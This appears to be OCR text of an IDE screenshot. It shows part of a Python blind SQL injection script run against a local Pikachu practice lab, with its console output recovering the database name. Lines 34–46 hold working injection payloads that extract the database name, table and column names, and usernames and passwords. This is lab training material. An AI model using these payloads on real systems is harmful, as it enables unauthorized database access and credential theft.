 File Edit View Navigate Code Refactor Run Tools VCS Window Help ss.py - C:\Users\一壶行江野\PycharmProjects\myProjects\web\sql盲注--get传参.py
Project
Pr...
ss.py
sql盲注--get传参.py
Notifications
Desktop D:\Desktop
CTF
DC-1
GZCTF-Challenges-main
GZCTF-docs
Lab1
Lab2
VPN
一句话
做笔记
外卖项目
娱乐
字典
安全测试
安全软件
实验作业
小学期python
招新题目
攻击队手册
数据结构
新建文件夹
服务器
概率论
每周题wp
渗透脚本
58
31 name += chr(j)
32 print('所得值为: %s' % name)
33 break
34 url="http://127.0.0.1/pikachu/vul/sqli/sqli_blind_b.php?name=kobe"
35 #库名:
36 payload = "\' and ascii(substr(database() from %d for 1))=%d--+"
37 #表名:
38 #payload="/**/and/**/ascii(substr((select/**/group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/ta
39 #列名:
40 #payload = "/**/and/**/if((ascii(substr((select/**/group_concat(column_name)/**/from/**/information_schema.columns/**/whe
41 #值:
42 #payload = "/**/or/**/and/**/ascii(substr((select/**/group_concat(id,username,password)/**/from/**/users)from/**/%d/**/fo
43
44 condition="your uid"#返回条件
45 find_number(condition)#爆数据库长度
46 find_all(condition,payload)#爆名
Bookmarks
Structure
Run: sql盲注--get传参
所得值为: pi
所得值为: pik
所得值为: pika
所得值为: pikac
所得值为: pikach
所得值为: pikachu
Version Control Run Debug Python Packages TODO Python Console Problems Terminal Services
PEP 8: E261 at least two spaces before inline comment. PEP 8: E262 inline comment should start with '# '. PEP 8: W292 no newline at end of file. 46:31 CRLF UTF-8 4 spaces Python 3.8